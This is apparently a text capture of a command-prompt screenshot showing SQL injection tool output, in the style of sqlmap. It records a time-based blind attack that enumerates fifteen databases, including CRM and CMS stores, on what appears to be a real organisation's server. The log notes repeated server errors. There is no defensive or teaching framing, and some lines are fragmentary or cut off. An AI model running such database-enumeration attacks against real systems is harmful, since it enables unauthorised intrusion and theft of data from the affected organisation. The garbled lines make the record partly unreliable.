 命令提示符
[18:20:29] [ERROR] invalid character detected. retrying..
[18:20:29] [WARNING] increasing time delay to 4 seconds
verTempDB
[18:22:54] [INFO] retrieved: sms
[18:23:40] [INFO] retrieved: tempdb
available databases [15]:
[*] [E-Onlycrm-2]
[*] [E-Onlycrm-test]
[*] [E-Onlycrm]
[*] haiwang
[*] haiwangCMS
[*] haiwangXAX
[*] HW_Baby
[*] hwbabywcg
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sms
[*] tempdb
[18:25:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1591 times
[18:25:10] [INFO] fetched data logged to text files under '
[*] shutting down at 18:25:10
Sec盾